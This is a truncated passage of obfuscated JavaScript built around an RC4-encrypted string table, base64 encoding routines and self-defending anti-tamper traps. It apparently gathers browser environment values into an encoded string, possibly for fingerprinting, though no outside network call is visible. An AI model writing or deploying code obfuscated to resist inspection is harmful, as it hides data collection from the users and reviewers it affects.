x77\x46\x6b','\x77\x37\x63\x71\x77\x72\x41\x3d','\x47\x47\x6a\x43\x72\x63\x4b\x45\x77\x35\x6a\x43\x73\x67\x3d\x3d','\x4c\x63\x4f\x64\x4b\x63\x4b\x6a\x48\x73\x4b\x46','\x77\x72\x5a\x77\x77\x6f\x63\x3d','\x62\x47\x56\x65','\x54\x6e\x45\x33','\x50\x38\x4b\x4d\x56\x67\x3d\x3d','\x4e\x31\x6e\x43\x72\x79\x6c\x67\x4f\x63\x4b\x76\x77\x37\x51\x3d','\x77\x34\x4a\x32\x77\x35\x55\x3d','\x56\x63\x4b\x2b\x77\x37\x6f\x3d','\x77\x70\x51\x43\x4f\x41\x3d\x3d','\x53\x73\x4f\x45\x77\x37\x30\x3d','\x53\x69\x6c\x45','\x48\x73\x4f\x37\x4a\x77\x3d\x3d','\x77\x36\x72\x43\x74\x4d\x4f\x41','\x77\x36\x55\x54\x77\x34\x63\x3d','\x77\x72\x46\x6b\x77\x71\x34\x45\x57\x6d\x67\x3d','\x43\x63\x4b\x36\x45\x67\x3d\x3d','\x51\x63\x4b\x6b\x77\x70\x37\x44\x76\x45\x33\x44\x6d\x32\x55\x30\x41\x6d\x70\x78','\x44\x44\x7a\x43\x6c\x63\x4b\x78\x45\x38\x4f\x32\x77\x70\x72\x43\x71\x41\x3d\x3d','\x77\x36\x38\x36\x5a\x6a\x70\x5a\x77\x72\x78\x57\x48\x53\x74\x6a\x58\x51\x3d\x3d','\x77\x36\x48\x44\x72\x33\x4c\x44\x70\x38\x4f\x70\x64\x63\x4b\x64\x4c\x41\x3d\x3d','\x77\x72\x6a\x44\x6f\x4d\x4b\x6d','\x77\x34\x67\x67\x5a\x67\x3d\x3d','\x77\x6f\x48\x44\x69\x73\x4b\x69','\x77\x71\x4d\x57\x77\x71\x73\x3d','\x77\x6f\x6f\x73\x49\x4d\x4b\x4d\x42\x6c\x72\x44\x69\x67\x3d\x3d','\x61\x4d\x4b\x34\x77\x72\x63\x3d','\x58\x38\x4f\x6f\x41\x6d\x68\x6e\x77\x72\x58\x43\x6a\x51\x67\x55\x77\x36\x50\x43\x74\x68\x56\x53\x77\x6f\x6f\x43\x63\x38\x4b\x7a','\x4d\x73\x4b\x7a\x4e\x38\x4b\x72\x77\x70\x55\x3d','\x77\x36\x2f\x44\x70\x58\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x58\x44\x68\x6c\x6f\x3d','\x53\x63\x4b\x76\x48\x67\x3d\x3d','\x4c\x63\x4b\x6d\x4e\x63\x4b\x6c\x77\x70\x56\x42','\x77\x35\x66\x43\x71\x63\x4f\x6c\x77\x71\x62\x44\x73\x4d\x4b\x79','\x43\x47\x30\x7a','\x55\x43\x59\x41','\x44\x6d\x55\x63\x77\x34\x56\x51\x62\x56\x76\x43\x6e\x63\x4f\x68','\x4e\x44\x50\x43\x72\x51\x3d\x3d','\x54\x68\x72\x43\x70\x41\x3d\x3d','\x48\x32\x6b\x76\x45\x38\x4b\x42','\x77\x36\x58\x44\x69\x63\x4f\x2b','\x47\x47\x66\x43\x75\x77\x3d\x3d','\x4d\x52\x2f\x43\x76\x69\x52\x6e\x4e\x41\x3d\x3d','\x46\x32\x34\x57\x77\x34\x64\x43\x62\x41\x3d\x3d','\x77\x36\x48\x44\x72\x38\x4f\x39','\x77\x72\x6a\x44\x72\x48\x48\x44\x76\x73\x4f\x39\x64\x77\x3d\x3d','\x77\x35\x6c\x38\x77\x35\x68\x6b\x46\x77\x3d\x3d','\x56\x41\x56\x59','\x77\x36\x77\x2f\x77\x36\x30\x3d','\x56\x38\x4b\x6c\x77\x70\x54\x44\x71\x6c\x2f\x44\x67\x48\x34\x79\x45\x67\x3d\x3d','\x77\x71\x5a\x48\x4e\x79\x6c\x50\x53\x41\x3d\x3d','\x41\x4d\x4f\x46\x4e\x51\x3d\x3d','\x77\x6f\x6e\x44\x6f\x57\x33\x44\x70\x63\x4f\x5a\x44\x68\x44\x43\x75\x45\x33\x43\x73\x77\x3d\x3d','\x49\x73\x4f\x58\x4b\x4d\x4b\x76\x41\x38\x4b\x49','\x56\x43\x74\x32','\x65\x73\x4f\x66\x77\x34\x4d\x3d','\x4b\x77\x55\x51\x77\x34\x30\x74','\x77\x34\x33\x43\x6b\x6d\x72\x43\x71\x44\x4c\x43\x6a\x67\x3d\x3d','\x77\x70\x74\x69\x77\x6f\x73\x3d','\x44\x63\x4f\x66\x77\x70\x6b\x3d','\x64\x69\x37\x44\x73\x51\x3d\x3d','\x65\x38\x4b\x49\x43\x63\x4f\x7a\x63\x38\x4f\x59\x77\x37\x51\x61','\x57\x57\x6e\x43\x6b\x73\x4f\x5a\x42\x58\x77\x3d','\x77\x36\x64\x2f\x77\x6f\x7a\x43\x6c\x63\x4b\x6d\x77\x71\x41\x45\x77\x34\x45\x79\x77\x34\x33\x44\x68\x42\x62\x44\x6f\x77\x76\x43\x67\x63\x4f\x64','\x77\x36\x6b\x73\x77\x36\x67\x4f\x77\x6f\x5a\x63','\x51\x38\x4b\x4a\x46\x77\x3d\x3d','\x77\x36\x44\x44\x75\x63\x4f\x4a','\x77\x72\x55\x47\x77\x37\x51\x3d','\x77\x36\x73\x71\x77\x71\x39\x56\x57\x56\x4a\x79\x77\x71\x4e\x2f\x77\x70\x7a\x43\x71\x47\x46\x41\x77\x35\x44\x44\x68\x77\x4a\x4c','\x45\x7a\x6b\x65\x52\x4d\x4b\x54\x77\x36\x77\x57\x77\x34\x77\x73','\x58\x38\x4b\x64\x50\x63\x4f\x7a\x43\x77\x3d\x3d','\x62\x6b\x77\x55','\x77\x70\x51\x4f\x77\x70\x48\x43\x6f\x38\x4b\x6f\x4e\x41\x3d\x3d','\x77\x72\x51\x49\x77\x72\x49\x3d','\x53\x53\x50\x44\x67\x38\x4b\x50\x41\x47\x6e\x44\x74\x38\x4b\x70\x57\x63\x4b\x66\x77\x37\x30\x3d','\x77\x34\x62\x44\x74\x73\x4f\x71\x4e\x52\x31\x75\x47\x67\x3d\x3d','\x54\x69\x42\x43\x58\x38\x4f\x55\x77\x37\x67\x3d','\x62\x6a\x44\x43\x71\x41\x3d\x3d','\x77\x72\x70\x4f\x4c\x43\x6c\x53\x54\x67\x7a\x44\x6e\x44\x5a\x48\x59\x4d\x4f\x5a\x42\x4d\x4f\x6e\x4d\x38\x4f\x6f\x4f\x41\x6b\x6b\x77\x34\x7a\x43\x67\x73\x4f\x63\x77\x70\x46\x4e\x4d\x44\x52\x78\x62\x30\x4a\x5a\x4e\x63\x4f\x50\x4a\x38\x4f\x70\x77\x35\x44\x43\x71\x77\x3d\x3d','\x77\x72\x70\x4f\x4c\x43\x6c\x53\x54\x69\x41\x3d','\x77\x71\x41\x6e\x50\x41\x3d\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x379c38={'\x51\x6d\x53':function _0x356ade(_0x19183c){return _0x19183c();},'\x48\x44\x4f':function _0x5d49b4(_0x573e51,_0x3c27b8){return _0x573e51<_0x3c27b8;},'\x6e\x73\x4d':function _0x420ab2(_0x4c1f43,_0x534aae){return _0x4c1f43(_0x534aae);},'\x66\x47\x78':function _0x3a03ae(_0x24ec1b,_0x28933a){return _0x24ec1b+_0x28933a;},'\x7a\x4b\x4b':function _0x475ed0(_0x44854a,_0x322eb2){return _0x44854a+_0x322eb2;},'\x49\x4d\x44':function _0x491e16(_0x5970d2,_0x41a8fe){return _0x5970d2-_0x41a8fe;},'\x46\x51\x50':function _0xd090fc(_0x2002d8,_0x542ecb){return _0x2002d8+_0x542ecb;},'\x41\x6b\x75':function _0xffb9ed(_0x4e442a,_0x229b77){return _0x4e442a+_0x229b77;},'\x69\x44\x6b':function _0x5a5582(_0x36358a,_0x1dec8d){return _0x36358a%_0x1dec8d;},'\x4a\x73\x47':function _0x5cd516(_0x1a9e3a){return _0x1a9e3a();},'\x68\x6c\x68':function _0x272478(_0x3bc445,_0x3014b9){return _0x3bc445(_0x3014b9);},'\x6f\x4b\x64':function _0x4bfef8(_0x22cff0,_0x3fbc49){return _0x22cff0+_0x3fbc49;},'\x74\x50\x59':function _0x48b897(_0x3540ec,_0x279e8d,_0xaa2a37){return _0x3540ec(_0x279e8d,_0xaa2a37);},'\x71\x6c\x49':function _0x1ae8cf(_0x23041b,_0x5f4602,_0x585a7c,_0x8c98d0){return _0x23041b(_0x5f4602,_0x585a7c,_0x8c98d0);},'\x76\x48\x70':function _0x528bed(_0x40ac10,_0x22612f){return _0x40ac10<_0x22612f;},'\x6d\x6b\x61':function _0x20546c(_0x5292ab,_0x2b1a50){return _0x5292ab!==_0x2b1a50;},'\x79\x4b\x6c':function _0x3ba351(_0x2ff778,_0x4ea33c){return _0x2ff778/_0x4ea33c;},'\x43\x61\x4a':function _0x169c6c(_0x1d92c9,_0x4542b){return _0x1d92c9===_0x4542b;},'\x44\x75\x6e':function _0x3c96bc(_0x271f0d,_0xa9e7dd){return _0x271f0d(_0xa9e7dd);},'\x52\x62\x4c':function _0x164ce5(_0x5b689f,_0x54632c){return _0x5b689f>_0x54632c;},'\x65\x71\x47':function _0x3e8dbc(_0x33151e,_0x2af2ac){return _0x33151e==_0x2af2ac;},'\x52\x42\x6b':function _0x1489f4(_0x3cdff7,_0x466bb7){return _0x3cdff7==_0x466bb7;},'\x4d\x67\x61':function _0x2bad91(_0x389212,_0x23feba){return _0x389212(_0x23feba);},'\x78\x74\x58':function _0x5adadd(_0x1e85a1,_0x31d0fc){return _0x1e85a1==_0x31d0fc;},'\x41\x4e\x59':function _0x5cf4e4(_0xe611de){return _0xe611de();},'\x4e\x49\x73':function _0x23ef1d(_0xa9adfb,_0x30210d){return _0xa9adfb(_0x30210d);},'\x61\x63\x77':function _0x13c968(_0x167dfa,_0x5c5c6a){return _0x167dfa(_0x5c5c6a);},'\x75\x45\x6e':function _0x597914(_0x1e80db,_0xe7c024){return _0x1e80db+_0xe7c024;},'\x76\x43\x48':function _0x4f3c16(_0x295390,_0x4612c3){return _0x295390+_0x4612c3;},'\x6a\x54\x49':function _0x2720b0(_0x553d71,_0x4d7d68){return _0x553d71(_0x4d7d68);},'\x75\x4a\x44':function _0x26c605(_0x447fb0,_0x3e6c66){return _0x447fb0+_0x3e6c66;}};var _0x1c38e1=this[_0xa140('0x0', '\x4e\x70\x47\x67')];var _0x76b47=_0x1c38e1[_0xa140('0x1', '\x21\x70\x37\x63')];var _0x28891e='';var _0x250458='';if(_0x379c38[_0xa140('0x2', '\x5a\x40\x31\x50')](typeof _0x1c38e1[_0xa140('0x3', '\x56\x5b\x31\x24')],_0xa140('0x4', '\x66\x36\x78\x58'))){_0x28891e=_0x1c38e1[_0xa140('0x5', '\x30\x4a\x6d\x62')];_0x250458=_0x28891e[_0xa140('0x6', '\x34\x66\x4b\x44')];}var _0x49addd=_0x1c38e1[_0xa140('0x7', '\x35\x52\x5b\x51')];var _0x5dd5ca=_0x1c38e1[_0xa140('0x8', '\x56\x5b\x31\x24')];var _0x17ed22=new _0x1c38e1[_0xa140('0x9', '\x46\x70\x43\x66')]()[_0xa140('0xa', '\x79\x5a\x73\x5d')]();var _0x1deaea='';function _0x606b1c(_0x1f547e){var _0x4a1df2={'\x77\x46\x6b':function _0xe8ed47(_0x2667ef,_0x139f14){return _0x2667ef<_0x139f14;},'\x4d\x6c\x50':function _0x183075(_0x34f94e,_0x363aa0){return _0x34f94e&_0x363aa0;},'\x57\x56\x67':function _0x340c3f(_0x4dc783,_0x15f853){return _0x4dc783==_0x15f853;},'\x43\x4f\x47':function _0x5a16a6(_0x5ce2f1,_0x17b78d){return _0x5ce2f1>>_0x17b78d;},'\x48\x55\x63':function _0xa2a623(_0x32ab38,_0x5e29d2){return _0x32ab38<<_0x5e29d2;},'\x49\x79\x50':function _0x5194ac(_0x5a139b,_0x5cc0d0){return _0x5a139b|_0x5cc0d0;},'\x69\x44\x61':function _0x1dc323(_0x356fd6,_0x3041a2){return _0x356fd6<<_0x3041a2;},'\x78\x74\x55':function _0x223d2d(_0x80b0aa,_0x58f860){return _0x80b0aa<<_0x58f860;},'\x46\x73\x75':function _0x195d7f(_0x6e2a1,_0x4c2d7d){return _0x6e2a1>>_0x4c2d7d;},'\x67\x67\x4b':function _0x29e51d(_0x5db7c5,_0x5668aa){return _0x5db7c5|_0x5668aa;},'\x4b\x54\x45':function _0x24f843(_0x3b3b05,_0x4d9db4){return _0x3b3b05&_0x4d9db4;},'\x6f\x75\x6f':function _0x27758c(_0x206f96,_0x1cd76b){return _0x206f96&_0x1cd76b;}};var _0x406584=_0xa140('0xb', '\x5a\x31\x4a\x58')[_0xa140('0xc', '\x66\x36\x78\x58')]('\x7c'),_0x294a0d=0x0;while(!![]){switch(_0x406584[_0x294a0d++]){case'\x30':_0x2118b9=_0x1f547e[_0xa140('0xd', '\x53\x72\x55\x24')];continue;case'\x31':var _0x378236=_0xa140('0xe', '\x30\x4a\x6d\x62');continue;case'\x32':var _0x3359a5,_0xd4f4c,_0x2118b9;continue;case'\x33':while(_0x4a1df2[_0xa140('0xf', '\x35\x52\x5b\x51')](_0xd4f4c,_0x2118b9)){var _0x7c89f9=_0xa140('0x10', '\x41\x66\x47\x33')[_0xa140('0x11', '\x77\x25\x6d\x43')]('\x7c'),_0x37ecce=0x0;while(!![]){switch(_0x7c89f9[_0x37ecce++]){case'\x30':_0x475a02=_0x1f547e[_0xa140('0x12', '\x30\x4a\x6d\x62')](_0xd4f4c++);continue;case'\x31':_0x3359a5+=_0x378236[_0xa140('0x13', '\x30\x4f\x77\x35')](_0x4a1df2[_0xa140('0x14', '\x71\x46\x29\x56')](_0x33857c,0x3f));continue;case'\x32':_0x33857c=_0x1f547e[_0xa140('0x15', '\x33\x31\x43\x39')](_0xd4f4c++);continue;case'\x33':_0x3359a5+=_0x378236[_0xa140('0x16', '\x29\x64\x41\x6f')](_0x47d29d>>0x2);continue;case'\x34':_0x47d29d=_0x4a1df2[_0xa140('0x17', '\x55\x7a\x71\x43')](_0x1f547e[_0xa140('0x18', '\x55\x7a\x71\x43')](_0xd4f4c++),0xff);continue;case'\x35':if(_0x4a1df2[_0xa140('0x19', '\x5e\x68\x4b\x70')](_0xd4f4c,_0x2118b9)){_0x3359a5+=_0x378236[_0xa140('0x1a', '\x6a\x6d\x73\x47')](_0x4a1df2[_0xa140('0x1b', '\x56\x61\x69\x6a')](_0x47d29d,0x2));_0x3359a5+=_0x378236[_0xa140('0x1c', '\x5b\x75\x6f\x26')](_0x4a1df2[_0xa140('0x1d', '\x54\x76\x47\x57')](_0x4a1df2[_0xa140('0x1e', '\x43\x5d\x58\x70')](_0x47d29d,0x3),0x4));_0x3359a5+='\x3d\x3d';break;}continue;case'\x36':_0x3359a5+=_0x378236[_0xa140('0x1f', '\x5a\x40\x31\x50')](_0x4a1df2[_0xa140('0x20', '\x2a\x71\x62\x65')](_0x4a1df2[_0xa140('0x21', '\x6f\x48\x56\x4f')](_0x4a1df2[_0xa140('0x22', '\x56\x6c\x53\x32')](_0x47d29d,0x3),0x4),_0x4a1df2[_0xa140('0x23', '\x66\x36\x78\x58')](_0x475a02&0xf0,0x4)));continue;case'\x37':_0x3359a5+=_0x378236[_0xa140('0x24', '\x6f\x6d\x56\x5d')](_0x4a1df2[_0xa140('0x25', '\x53\x72\x55\x24')](_0x4a1df2[_0xa140('0x26', '\x5e\x68\x4b\x70')](_0x4a1df2[_0xa140('0x27', '\x21\x70\x37\x63')](_0x475a02,0xf),0x2),_0x4a1df2[_0xa140('0x28', '\x54\x76\x47\x57')](_0x4a1df2[_0xa140('0x29', '\x76\x55\x6a\x48')](_0x33857c,0xc0),0x6)));continue;case'\x38':if(_0x4a1df2[_0xa140('0x2a', '\x34\x66\x4b\x44')](_0xd4f4c,_0x2118b9)){_0x3359a5+=_0x378236[_0xa140('0x2b', '\x79\x5a\x73\x5d')](_0x4a1df2[_0xa140('0x2c', '\x57\x47\x58\x36')](_0x47d29d,0x2));_0x3359a5+=_0x378236[_0xa140('0x2d', '\x34\x25\x57\x67')](_0x4a1df2[_0xa140('0x2e', '\x4f\x62\x55\x76')](_0x4a1df2[_0xa140('0x2f', '\x30\x4a\x6d\x62')](_0x4a1df2[_0xa140('0x30', '\x63\x7a\x4a\x29')](_0x47d29d,0x3),0x4),_0x4a1df2[_0xa140('0x31', '\x6f\x6d\x56\x5d')](_0x4a1df2[_0xa140('0x32', '\x61\x23\x76\x6e')](_0x475a02,0xf0),0x4)));_0x3359a5+=_0x378236[_0xa140('0x33', '\x55\x7a\x71\x43')](_0x4a1df2[_0xa140('0x34', '\x6f\x6d\x56\x5d')](_0x4a1df2[_0xa140('0x35', '\x6a\x6d\x73\x47')](_0x475a02,0xf),0x2));_0x3359a5+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x3359a5='';continue;case'\x35':var _0x47d29d,_0x475a02,_0x33857c;continue;case'\x36':_0xd4f4c=0x0;continue;case'\x37':return _0x3359a5;continue;}break;}}function _0x463e2f(_0x10c7db){var _0x16a21a=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x16a21a();var _0x1e5376={'\x6b\x62\x65':function _0x5a83e0(_0x179609,_0x1f4a75){return _0x179609(_0x1f4a75);}};return function(_0x20ecea){_0x1deaea+=_0x20ecea;return _0x1e5376[_0xa140('0x36', '\x30\x4f\x77\x35')](_0x10c7db,_0x20ecea);};}function _0x3a9fd5(){var _0x16f324={'\x6f\x71\x71':function _0x3da728(_0x1bbb41,_0x2e3c00){return _0x1bbb41+_0x2e3c00;}};var _0x56a732=_0xa140('0x37', '\x62\x54\x5b\x4f')[_0xa140('0x38', 